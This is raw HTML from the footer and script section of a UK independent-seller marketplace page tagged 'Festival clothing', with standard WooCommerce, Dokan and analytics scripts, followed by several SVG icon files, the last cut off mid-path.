<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Festival clothing&amp;rdquo;","@id":"https:\/\/buyindie.co.uk\/product-tag\/festival-clothing\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=562243545852597&ev=PageView&noscript=1&eid=56224354585259714c90de2-c483-4867-a280-4ce21bf0620a&cd%5Bcategories%5D=Clothing+%26+Accessories%2C+Gifts%2C+By+Occasion%2C+By+Person%2C+By+Price%2C+Women%E2%80%99s%2C+Birthday%2C+For+Her%2C+Tops%2C+%C2%A320+-+%C2%A350&cd%5Btags%5D=clothing%2C+Festival+clothes%2C+Festival+clothing%2C+festival+outfit%2C+party+outfit%2C+party+top&cd%5Bpage_title%5D=Festival+clothing&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=8926&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=buyindie.co.uk%2Fproduct-tag%2Ffestival-clothing%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"44748fbd68"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/twitter.svg
body_size: 417
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.4,52.4c21.7,0,33.5-17.9,33.5-33.5c0-0.5,0-1,0-1.5c2.3-1.7,4.3-3.7,5.9-6.1c-2.1,0.9-4.4,1.6-6.8,1.9
	c2.4-1.5,4.3-3.8,5.2-6.5c-2.3,1.3-4.8,2.3-7.5,2.9c-2.2-2.3-5.2-3.7-8.6-3.7c-6.5,0-11.8,5.3-11.8,11.8c0,0.9,0.1,1.8,0.3,2.7
	C19.8,19.7,11.1,15,5.3,7.9c-1,1.7-1.6,3.8-1.6,5.9c0,4.1,2.1,7.7,5.2,9.8C7,23.6,5.2,23,3.6,22.1c0,0.1,0,0.1,0,0.2
	c0,5.7,4.1,10.5,9.4,11.5c-1,0.3-2,0.4-3.1,0.4c-0.8,0-1.5-0.1-2.2-0.2c1.5,4.7,5.8,8.1,11,8.2c-4,3.2-9.1,5-14.6,5
	c-0.9,0-1.9-0.1-2.8-0.2C6.5,50.4,12.7,52.4,19.4,52.4L19.4,52.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg
body_size: 1446
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#1C4A58;}
	.st3{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#1C4A58;}
	.st4{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#1C4A58;stroke-width:25;stroke-miterlimit:10;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
			c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
			c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
			c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
			c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
			c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/>
	</g>
</g>
<path class="st3" d="M247.7,5c-66.4,0-120.8,52.9-120.8,118.8c0,42.4,22.5,79.3,56.2,100.3C88.7,252.6,18.8,341.4,10.6,441.5
	c-1.8,21.7,16,38,35.8,38h402.7c19.8,0,37.6-16.3,35.8-38c-8.2-100.1-78.1-188.9-172.5-217.4c33.7-21,56.1-58,56.1-100.3
	C368.5,57.9,314.1,5,247.7,5z M163.5,123.8c0-45.1,37.4-82.2,84.2-82.2s84.2,37.1,84.2,82.2c0,45.1-37.4,82.2-84.2,82.2
	S163.5,168.9,163.5,123.8z M68.8,443c-11.6,0-20.8-10-18.6-21.4c18.4-94.6,100.6-170.5,197.5-170.5c96.9,0,179.1,75.8,197.5,170.5
	c2.2,11.4-7,21.4-18.6,21.4H68.8z"/>
<circle class="st4" cx="245.3" cy="141" r="121"/>
<path class="st4" d="M243.7,301.5c125.2,0,226.7,55.5,226.7,124.1S17,494.1,17,425.6S118.5,301.5,243.7,301.5z"/>
<g>
	<path class="st2" d="M128.9,322.3H397c30.4,0,55.2-24.8,55.2-55.2V154.3c0-0.1,0-0.3,0-0.4c0-0.3,0-0.5,0-0.8c0-0.2,0-0.4-0.1-0.6
		c0-0.2-0.1-0.5-0.1-0.7s-0.1-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.2-0.7c-0.1-0.2-0.1-0.4-0.2-0.6c-0.1-0.2-0.1-0.4-0.2-0.6
		c-0.1-0.2-0.2-0.4-0.3-0.7c-0.1-0.2-0.2-0.4-0.3-0.5c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.3-0.3-0.5c-0.1-0.2-0.3-0.4-0.4-0.6
		c-0.1-0.2-0.2-0.3-0.4-0.5c-0.1-0.2-0.3-0.3-0.4-0.5s-0.3-0.3-0.4-0.5s-0.3-0.3-0.4-0.4c-0.2-0.2-0.3-0.3-0.5-0.5
		c-0.2-0.1-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.3-0.6-0.4c-0.2-0.1-0.3-0.2-0.5-0.3s-0.4-0.2-0.6-0.4c-0.2-0.1-0.4-0.2-0.6-0.3
		s-0.4-0.2-0.6-0.3s-0.4-0.2-0.6-0.3s-0.4-0.1-0.6-0.2c-0.2-0.1-0.5-0.2-0.7-0.2s-0.4-0.1-0.5-0.1c-0.3-0.1-0.5-0.1-0.8-0.1
		c-0.1,0-0.2-0.1-0.4-0.1L100.8,94V46.6c0-0.5,0-1-0.1-1.4c0-0.1,0-0.2-0.1-0.4c0-0.3-0.1-0.6-0.1-0.9c-0.1-0.3-0.1-0.5-0.2-0.8
		c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.3-0.2-0.6-0.3-0.9c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.3-0.2-0.5-0.4-0.8c-0.1-0.1-0.1-0.3-0.2-0.4
		c-0.1-0.2-0.2-0.4-0.4-0.6c-0.1-0.2-0.2-0.3-0.3-0.5s-0.2-0.3-0.3-0.5s-0.3-0.4-0.4-0.6c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-0.1-0.2-0.2-0.3-0.3c-0.2-0.2-0.4-0.4-0.7-0.6c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.4-0.3-0.6-0.5
		c-0.3-0.2-0.6-0.4-0.8-0.5c-0.1-0.1-0.2-0.1-0.3-0.2c-0.4-0.2-0.9-0.4-1.3-0.6L18.8,3C11.9,0.1,4,3.3,1.1,10.2S1.4,25,8.3,27.9
		l65.4,27.6v61.2v9.7v74.4v66.5v84c0,28,21,51.2,48.1,54.7c-4.9,8.2-7.8,17.8-7.8,28c0,30.1,24.5,54.5,54.5,54.5S223,464,223,434
		c0-10-2.7-19.5-7.5-27.5h121.4c-4.8,8.1-7.5,17.5-7.5,27.5c0,30.1,24.5,54.5,54.5,54.5s54.5-24.5,54.5-54.5s-24.5-54.5-54.5-54.5
		h-255c-15.6,0-28.2-12.7-28.2-28.2v-36.6C108.9,319.5,118.6,322.3,128.9,322.3z M196.1,433.9c0,15.2-12.4,27.5-27.5,27.5
		s-27.5-12.4-27.5-27.5s12.4-27.5,27.5-27.5S196.1,418.7,196.1,433.9z M411.5,433.9c0,15.2-12.4,27.5-27.5,27.5
		s-27.5-12.4-27.5-27.5s12.4-27.5,27.5-27.5S411.5,418.7,411.5,433.9z M397,295.3H128.9c-15.6,0-28.2-12.7-28.2-28.2v-66.5v-74.4v-5
		l324.5,44.7V267C425.2,282.7,412.5,295.3,397,295.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg
body_size: 879
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#1C4A58;}
	.st3{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#1C4A58;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#1C4A58;stroke-width:25;stroke-miterlimit:10;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
			c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
			c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
			c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
			c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
			c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/>
	</g>
</g>
<path class="st3" d="M247.7,5c-66.4,0-120.8,52.9-120.8,118.8c0,42.4,22.5,79.3,56.2,100.3C88.7,252.6,18.8,341.4,10.6,441.5
	c-1.8,21.7,16,38,35.8,38h402.7c19.8,0,37.6-16.3,35.8-38c-8.2-100.1-78.1-188.9-172.5-217.4c33.7-21,56.1-58,56.1-100.3
